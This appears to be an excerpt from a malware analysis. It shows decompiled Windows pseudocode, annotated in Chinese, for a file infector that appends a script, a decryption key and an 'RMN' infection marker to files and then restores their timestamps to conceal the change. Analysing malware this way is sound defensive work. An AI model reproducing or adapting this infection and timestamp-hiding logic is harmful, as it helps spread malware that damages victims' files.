 GetFileTime(hFile, &CreationTime, &LastAccessTime, &LastWriteTime);// 获取文件时间
SetFilePointer(hFile, 0, 0, FILE_END);    // 设置文件指针到文件末尾
WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);// 写入脚本文件
TickCount = GetTickCount();               // 获取操作系统运行的时间
写入感染脚本
processTickCount_20012CBC(TickCount, 0xFFFFFFFF);// 处理获取到的TickCount
LOBYTE(v7) = smemset_20011A2C(&Buffer, 0x24u);
Buffer = v7;
v21 = -98843822;
v22 = 5;
v23 = 0;
v24 = number0D_2001E000;
v25 = dword_2001E004;
GetSystemTimeAsFileTime_20015214(dwFileAttributes);
v26 = v8;
CurFileSize = curFileSize;
j = 0x24;
for ( i = Buffer; ; *(&Buffer + j) ^= i )
{
  j -= 4;
  if ( !j )
    break;
}
number90 = ProcessCurtime_2001BEF0(0xC8u);
dwBytes = number90 + 0x12C;               // 大小1BC
allocAddr = GlobalAlloc(0x40u, number90 + 0x12C);
if ( allocAddr )
{
  encodekey = allocAddr;
写入解密密钥
  Getencodekey_20012B62(allocAddr, dwBytes);// 获取解密文件的密钥
  WriteFile(hFile, encodekey, dwBytes, &NumberOfBytesWritten, 0);// 写入文件最后的附加数据中
  GlobalFree(encodekey);
写入感染标志
}
WriteFile(hFile, &Buffer, 0x24u, &NumberOfBytesWritten, 0);// 将经过加工的时间写入文件最后24h的附加数据中
WriteFile(hFile, aRmn, 3u, &NumberOfBytesWritten, 0);// 在写入RMN标识符
SetFileTime(hFile, &CreationTime, &LastAccessTime, &LastWriteTime);// 还原文件修改时间